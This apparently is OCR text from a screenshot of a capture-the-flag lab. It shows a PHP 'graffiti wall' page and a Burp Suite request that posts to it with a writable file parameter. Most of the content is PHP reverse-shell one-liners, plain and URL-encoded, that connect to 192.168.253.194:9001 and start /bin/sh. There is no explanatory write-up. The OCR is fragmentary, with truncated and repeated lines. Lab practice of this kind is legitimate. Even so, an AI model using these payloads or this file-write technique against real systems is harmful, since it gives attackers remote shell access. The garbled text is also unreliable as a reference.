 不安全 | 192.168.253.193/graffiti.php
Nebuchadnezzar Graffiti Wall
ouse here - welcome to the Nebby!
ke sure not to tell Morpheus about this graffiti wall.
just here to let us blow off some steam.
3
3
no "123"
p -r '$sock=fsockopen("192.168.253.194",9001);exec("/bin/sh -i <&3 >&3 2>&3");'
p -r '$sock=fsockopen("192.168.253.194",9001);shell_exec("/bin/sh -i <&3 >&3 2>&3
2>&3"); ?>
2>&3"); ?>
p%20-r%20'$sock=fsockopen(%22192.168.253.194%22,9001);exec(%22/bin/sh%20-i%
p%20-r%20'$sock=fsockopen(%22192.168.253.194%22,9001);exec(%22/bin/sh%20-i%
C?php%20$sock=fsockopen(%22192.168.253.194%22,9001);exec(%22/bin/sh%20-i%2
3
er message:
ssage
st
Burp Project Intruder Repeater Window Help Turbo Intruder Hackvertor Burp Suite Professional v2022.5.1 - Temporary Pro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lea
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.253.193
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.253.193
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.253.193/graffiti.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 message=123&file=graffiti.txt
Response
Pretty Raw Hex Render Hackvertor